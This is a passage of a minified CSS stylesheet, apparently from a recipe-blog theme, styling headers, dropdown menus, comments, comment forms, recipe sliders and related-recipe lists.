.logo{display:table-cell;vertical-align:middle;padding:0px 50px;text-align:left;position:relative;}.main-header .logo .edit-link{position:absolute;top:-30px;left:0px;background-color:red;padding:2px 10px;font-size:16px;}.main-header .logo .edit-link a{color:#fff;line-height:20px;font-size:16px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.main-header .logo a{display:block;}.main-header .logo a img{display:block;max-width:100%;height:auto;}.main-header .top-menu{display:table-cell;vertical-align:middle;text-align:left;}.main-header .top-menu ul{margin:0px;padding:0px;padding-left:30px;list-style:none;}.main-header .top-menu ul li{position:relative;}.main-header .top-menu ul li a{font-family:'Yanone Kaffeesatz', sans-serif;font-size:25px;color:#111;text-decoration:none;text-transform:uppercase;}.main-header .top-menu > ul{float:left;padding-left:0px;}.main-header .top-menu > ul > li{float:left;margin-right:20px;position:relative;border-left:1px solid rgba(0,0,0,0.08);padding-left:20px;}.main-header .top-menu > ul > li > a{padding:7px 0px;display:inline-block;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:35px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;left:-10px;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.main-header .top-menu > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li:last-child > a{border-bottom:none;}.main-header .top-menu ul.sub-menu{display:none;padding:0px;background-color:rgba(51,187,163,0.9);z-index:9999;}.main-header .top-menu ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(255,255,255,0.1);}.main-header .top-menu ul.sub-menu li a{padding:12px 35px;font-size:18px;display:block;white-space:nowrap;color:#fff;}.main-header .top-menu ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.1);}.main-header .top-menu ul.sub-menu li:last-child{border-bottom:none;}.main-header .search-trigger{display:table-cell;vertical-align:middle;font-size:36px;width:120px;text-align:right;padding-right:50px;}.main-header .search-trigger i{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.main-header .search-trigger:hover i{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);cursor:pointer;color:#000;}.main-header.color-scheme-dark .top-menu > ul > li{border-left:1px solid rgba(255,255,255,0.1);}.main-header.color-scheme-dark .top-menu > ul > li > a{color:rgba(255,255,255,0.9);}.main-header.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.main-header.color-scheme-dark .search-trigger:hover i{color:#fff;}.main-header-w.main-header-version_2 .main-header{display:block;}.main-header-w.main-header-version_2 .main-header .top-logo-w{text-align:center;padding:20px;padding-bottom:30px;position:relative;}.main-header-w.main-header-version_2 .main-header .top-logo-w .edit-link{position:absolute;bottom:0px;left:0px;background-color:red;color:#fff;text-transform:uppercase;font-size:12px;padding:5px 10px;display:inline-block;}.main-header-w.main-header-version_2 .main-header .top-logo-w .edit-link a{color:#fff;}.main-header-w.main-header-version_2 .main-header .top-menu-w{padding:0px;}.main-header-w.main-header-version_2 .main-header .social-trigger-w{position:absolute;z-index:9997;font-size:36px;left:30px;top:10px;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:before,.main-header-w.main-header-version_2 .main-header .social-trigger-w:after{content:" ";display:table;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:after{clear:both;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger{float:left;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger i{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;display:inline-block;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger:hover i{cursor:pointer;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social{float:left;list-style:none;padding:0px;margin:0px;padding-left:20px;margin-left:20px;border-left:1px solid rgba(0,0,0,0.2);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li{float:left;margin-right:10px;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(3){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(4){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(5){-webkit-transition-delay:0.5s;transition-delay:0.5s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(6){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(8){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:hover .bar-social{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.main-header-w.main-header-version_2 .main-header .social-trigger-w:hover .bar-social li{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);}.main-header-w.main-header-version_2 .main-header .logo{display:block;margin:0px auto;}.main-header-w.main-header-version_2 .main-header .top-menu{display:block;text-align:center;border-top:1px solid rgba(0,0,0,0.1);padding-top:15px;padding-bottom:5px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul{float:none;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li{display:inline-block;float:none;border-right:1px solid #f0f0f0;padding-right:20px;padding-left:0px;margin-right:10px;margin-left:10px;border-left:none;text-align:left;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li > a{padding:1px 0px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li.menu-item-has-children{padding-left:15px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li.menu-item-has-children > a:before{top:15px;left:0px;}.main-header-w.main-header-version_2 .main-header .search-trigger{display:block;position:absolute;top:10px;right:30px;width:auto;padding:0px;}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .top-menu{border-top-color:rgba(255,255,255,0.1);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .top-menu > ul > li{border-right-color:rgba(255,255,255,0.2);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .social-trigger{color:rgba(255,255,255,0.7);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .social-trigger:hover i{color:#fff;}.top-bar{background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);position:relative;}.top-bar:before,.top-bar:after{content:" ";display:table;}.top-bar:after{clear:both;}.top-bar.bordered{border-bottom:1px solid rgba(0,0,0,0.1);}.top-bar .edit-post-link{position:absolute;top:5px;right:5px;}.top-bar .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:11px;}.top-bar .bar-breadcrumbs,.top-bar .bbp-breadcrumb{float:left;list-style:none;margin:0px;padding:25px 0px 25px 50px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.top-bar .bar-breadcrumbs p,.top-bar .bbp-breadcrumb p{margin:0px;}.top-bar .bar-breadcrumbs li,.top-bar .bbp-breadcrumb li{float:left;margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);}.top-bar .bar-breadcrumbs li a,.top-bar .bbp-breadcrumb li a{color:rgba(0,0,0,0.8);position:relative;display:inline-block;}.top-bar .bar-breadcrumbs li a:hover,.top-bar .bbp-breadcrumb li a:hover{text-decoration:underline;}.top-bar .bar-breadcrumbs li a:after,.top-bar .bbp-breadcrumb li a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-12px;top:6px;font-size:12px;}.top-bar .bar-breadcrumbs p,.top-bar .bbp-breadcrumb p{float:left;}.top-bar .bar-breadcrumbs p .bbp-breadcrumb-sep,.top-bar .bbp-breadcrumb p .bbp-breadcrumb-sep{display:none;}.top-bar .bar-breadcrumbs p span,.top-bar .bbp-breadcrumb p span{margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);float:left;}.top-bar .bar-breadcrumbs p a,.top-bar .bbp-breadcrumb p a{float:left;margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);color:rgba(0,0,0,0.8);position:relative;}.top-bar .bar-breadcrumbs p a:hover,.top-bar .bbp-breadcrumb p a:hover{text-decoration:underline;}.top-bar .bar-breadcrumbs p a:after,.top-bar .bbp-breadcrumb p a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-12px;top:6px;font-size:12px;}.top-bar .bar-social{float:right;list-style:none;margin:0px;padding:17px 50px 17px 0px;}.top-bar .bar-social li{float:left;margin-left:10px;}.top-bar .bar-social li a{text-decoration:none;font-size:32px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu{border-radius:6px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:first-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:last-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:last-child a{border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu{-webkit-box-shadow:0px 2px 15px 0px rgba(0,0,0,0.2);box-shadow:0px 2px 15px 0px rgba(0,0,0,0.2);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(0,0,0,0.1);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a{color:rgba(0,0,0,0.8);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.05);color:#000;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(255,255,255,0.1);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a{color:rgba(255,255,255,0.8);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(255,255,255,0.05);color:#fff;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}body{background-color:#eef3f2;}.page-content-field-w{padding:50px;background-color:#fff;}.page-content-field-w + .archive-posts-w{padding-top:0px;}.archive-posts-w + .page-content-field-w{padding-top:0px;}.all-wrapper{padding-top:60px;padding-bottom:60px;}article.post img,article.page img{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.my-recipes-list{list-style:none;margin-top:20px;}.my-recipes-list li{padding-bottom:20px;padding-top:20px;border-top:1px solid rgba(0,0,0,0.1);display:table;width:100%;table-layout:fixed;}.my-recipes-list li .my-recipe-img{display:table-cell;width:150px;vertical-align:top;}.my-recipes-list li .my-recipe-img img{max-width:100%;height:auto;border-radius:6px;}.my-recipes-list li .my-recipe-info{vertical-align:top;display:table-cell;padding-left:50px;padding-top:10px;position:relative;}.my-recipes-list li .my-recipe-info h3{margin-top:0px;}.my-recipes-list li .my-recipe-info h3 a{color:rgba(0,0,0,0.9);}.my-recipes-list li .my-recipe-status{font-size:14px;margin-bottom:10px;}.my-recipes-list li .my-recipe-status span{background-color:#fff4b8;padding:3px;display:inline-block;}.my-recipes-list li .my-recipe-status.status-publish span{background-color:#dbf3c6;}.my-recipes-list li .edit-my-recipe-link{display:inline-block;color:rgba(0,0,0,0.8);background:#eee;padding:10px 15px;font-size:14px;margin-top:20px;}.my-recipes-list li .edit-my-recipe-link .os-icon{margin-right:5px;}.read-comments-link{font-size:16px;background-color:#d3dbe0;color:#40494f;padding:1px 5px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:14px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;margin-left:15px;padding:5px 7px;}.single-post-comments-w{background-color:#fff;}.single-post-comments-w.with-ads:before,.single-post-comments-w.with-ads:after{content:" ";display:table;}.single-post-comments-w.with-ads:after{clear:both;}.single-post-comments-w.with-ads .single-post-comments{padding:50px;width:70%;float:left;}.single-post-comments-w.with-ads .single-post-comments.hide-them .comment-list{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{width:30%;padding:50px;float:left;}.single-post-comments-w.with-ads .single-post-comments-sidebar img{max-width:100%;height:auto;}.comment-list,.children{list-style:none;margin:0px;padding:0px;margin-top:40px;margin-bottom:40px;}.comment-list .comment,.children .comment{position:relative;padding-left:80px;padding-bottom:20px;padding-top:20px;margin-top:20px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);}.comment-list .comment p,.children .comment p{margin-top:10px;}.comment-list .comment a,.children .comment a{color:rgba(0,0,0,0.8);}.comment-list .comment .comment-edit-link,.children .comment .comment-edit-link{text-transform:none;padding:2px 4px;background-color:#ec5a5a;color:#fff;margin-left:10px;}.comment-list .comment:last-child,.children .comment:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.comment-list .comment .comment,.children .comment .comment{border-bottom:none;border-top:1px solid rgba(0,0,0,0.1);}.comment-list .comment-awaiting-moderation,.children .comment-awaiting-moderation{position:absolute;top:0px;right:0px;padding:2px 5px;background-color:#cd4c4c;color:#fff;font-size:12.8px;display:inline-block;}.comment-list .comment-meta,.children .comment-meta{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;}.comment-list .comment-meta:before,.comment-list .comment-meta:after,.children .comment-meta:before,.children .comment-meta:after{content:" ";display:table;}.comment-list .comment-meta:after,.children .comment-meta:after{clear:both;}.comment-list .comment-author,.children .comment-author{display:table;margin-bottom:0px;vertical-align:middle;}.comment-list .comment-author img,.children .comment-author img{position:absolute;left:0px;top:25px;margin-right:10px;border-radius:50%;}.comment-list .comment-author .fn,.children .comment-author .fn{margin:0px;padding:0px;display:table-cell;}.comment-list .comment-metadata,.children .comment-metadata{text-transform:uppercase;font-size:14px;background-color:#e3e7ea;padding:2px 4px;display:inline-block;}.comment-list .says,.children .says{display:none;}.comment-list .reply,.children .reply{display:inline-block;position:absolute;top:90px;left:5px;background-color:#d3dbe0;color:#40494f;padding:1px 5px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:14px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.comment-list .comment-content p:last-child,.children .comment-content p:last-child{margin-bottom:0px;}.comment-list ol.children{padding-left:40px;}.comment-list > li:last-child .comment-body{border-bottom:none;}#respond h3{display:inline-block;background-color:#f2f4f5;padding:15px 30px;margin-bottom:0px;border-radius:6px 6px 0px 0px;}#respond #commentform{padding:40px;background-color:#f2f4f5;border-top-left-radius:0px;border-radius:0px 6px 6px 6px;}#respond #commentform:before,#respond #commentform:after{content:" ";display:table;}#respond #commentform:after{clear:both;}#respond #commentform p{margin-bottom:5px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.05);}#respond #commentform label{display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;margin-bottom:1px;}#respond #commentform .comment-form-author{float:left;width:45%;margin-right:10%;}#respond #commentform .comment-form-email{float:left;width:45%;}#respond #commentform .comment-form-url{float:left;width:45%;margin-right:10%;clear:both;}#respond #commentform .comment-form-comment{width:100%;clear:both;float:left;}#respond #commentform .form-submit{float:left;clear:both;width:100%;border-bottom:none;padding-bottom:0px;margin-bottom:0px;}#respond #commentform input#author,#respond #commentform input#email,#respond #commentform input#url{display:block;width:100%;border:1px solid rgba(0,0,0,0.3);padding:2px 10px;}#respond #commentform textarea{padding:5px 10px;height:80px;display:block;width:100%;border:1px solid rgba(0,0,0,0.3);}#respond #commentform #submit{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.featured-recipes-slider-w{background-color:#faf5eb;padding:30px 0px;overflow:hidden;height:470px;position:relative;}.featured-recipes-slider-w .featured-recipes-fade-left,.featured-recipes-slider-w .featured-recipes-fade-right{cursor:pointer;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w,.featured-recipes-slider-w .featured-recipes-fade-right .icon-w{display:inline-block;font-size:60px;line-height:1;background-color:rgba(0,0,0,0.3);color:#fff;padding:20px 10px 10px 20px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:6px;}.featured-recipes-slider-w .featured-recipes-fade-left{position:absolute;z-index:2;top:0px;left:0px;right:90%;bottom:0px;width:10%;background-image:-webkit-linear-gradient(left,color-stop(rgba(255,255,255,0.8) 0%),color-stop(rgba(255,255,255,0) 100%));background-image:linear-gradient(to right,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ccffffff', endColorstr='#00ffffff', GradientType=1);}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w{padding:20px 20px 10px 10px;}.featured-recipes-slider-w .featured-recipes-fade-left:hover .icon-w{background-color:rgba(0,0,0,0.8);}.featured-recipes-slider-w .featured-recipes-fade-right{position:absolute;z-index:2;top:0px;right:0px;left:90%;bottom:0px;width:10%;background-image:-webkit-linear-gradient(left,color-stop(rgba(255,255,255,0) 0%),color-stop(rgba(255,255,255,0.8) 100%));background-image:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.8) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ccffffff', GradientType=1);}.featured-recipes-slider-w .featured-recipes-fade-right:hover .icon-w{background-color:rgba(0,0,0,0.8);}.featured-recipes-slider-w .featured-recipes-slider-i{text-align:center;}.featured-recipes-slider-w .featured-recipes-slider-item{text-align:left;display:inline-block;width:400px;}.featured-recipes-slider-w .featured-recipes-slider-item:before,.featured-recipes-slider-w .featured-recipes-slider-item:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item{padding:8px;float:left;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipes-item-i{background-color:#fff;padding:16px;border-radius:6px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-title-w .featured-recipe-title{margin-top:0px;margin-bottom:0px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-title-w .featured-recipe-title a{color:rgba(0,0,0,0.9);}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-categories-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-details-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-features-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-thumbnail{border-radius:6px;display:block;position:relative;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full{width:100%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-title-w{max-height:28.8px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-media-w{margin-bottom:15px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-thumbnail{height:275px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w{display:block;border-top:1px dashed rgba(0,0,0,0.2);margin-top:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:before,.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time{padding-top:10px;float:left;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul{list-style:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul li{display:inline-block;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul li a{color:rgba(0,0,0,0.8);padding:3px 6px;font-size:12px;display:inline-block;border:1px solid rgba(0,0,0,0.8);border-radius:3px;margin-right:3px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features{display:block;float:right;padding-top:8px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul{list-style:none;margin:0px;height:25px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul li{display:inline-block;margin-left:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul li img{width:25px;height:auto;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half{width:100%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:before,.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-title-w{max-height:57.6px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-media-w{float:left;width:50%;padding-right:24px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-media-w .featured-recipe-thumbnail{height:120px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-content-w{float:left;width:50%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w{display:block;margin-top:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul{list-style:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul li{display:inline-block;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul li a{color:rgba(0,0,0,0.8);padding:2px 6px;border:1px solid rgba(0,0,0,0.8);margin-right:5px;margin-bottom:5px;border-radius:4px;display:inline-block;font-size:12px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half{float:left;width:50%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-title-w{height:57.6px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-media-w{margin-bottom:15px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-thumbnail{height:120px;}.featured-recipes-slider-w.featured-layout-wide{height:195px;padding:15px 0px;}.featured-recipes-slider-w.featured-layout-small{height:265px;padding:20px 0px;}.featured-recipes-slider-w.featured-layout-small .featured-recipes-slider-item{width:210px;}.featured-recipes-slider-w.featured-layout-small .featured-recipes-slider-item .featured-recipes-item.half_half{width:100%;padding:0px 10px;}.related-recipes-w{background-color:#f5f1ec;padding:50px 40px 50px 40px;}.related-recipes-w .related-recipes-heading{padding:10px 20px;display:inline-block;background-color:#fff;border-radius:6px;margin-bottom:30px;margin-left:10px;}.related-recipes-w .related-recipes-heading:before,.related-recipes-w .related-recipes-heading:after{content:" ";display:table;}.related-recipes-w .related-recipes-heading:after{clear:both;}.related-recipes-w .related-recipes-heading .bordered-title{float:left;margin-top:0px;margin-bottom:0px;}.related-recipes-w .related-recipes-heading .bordered-title span{padding-bottom:0px;border-bottom:0px;}.related-recipes-w .related-recipes-heading ul{list-style:none;margin:0px;padding-left:30px;float:left;padding-top:8px;}.related-recipes-w .related-recipes-heading ul li{display:inline-block;margin-right:10px;}.related-recipes-w .related-recipes-heading ul li a{padding:5px 8px;border:1px solid rgba(0,0,0,0.7);border-radius:3px;color:rgba(0,0,0,0.7);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;}.related-recipes-w .related-recipes{list-style:none;padding:0px;}.related-recipes-w .related-recipes:before,.related-recipes-w .related-recipes:after{content:" ";display:table;}.related-recipes-w .related-recipes:after{clear:both;}.related-recipes-w .related-recipes li{float:left;width:20%;padding:0px 10px;}.related-recipes-w .related-recipes li a{background-color:#fff;border-radius:6px;display:block;padding:20px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;}.related-recipes-w .related-recipes li a figure{text-align:center;margin:0px;margin-bottom:10px;position:relative;}.related-recipes-w .related-recipes li a figure img{display:block;max-width:100%;height:auto;border-radius:6px;}.related-recipes-w .related-recipes li a span{display:block;}.hero-roll-w{background-color:#fff;}.hero-roll-w .owl-controls .owl-nav .owl-prev,.hero-roll-w .owl-controls .owl-nav .owl-next{background-color:#fff;padding:10px 12px;border-radius:6px;}.hero-roll-w .owl-controls .owl-nav .owl-prev i,.hero-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.hero-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.hero-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.hero-roll-w .owl-controls 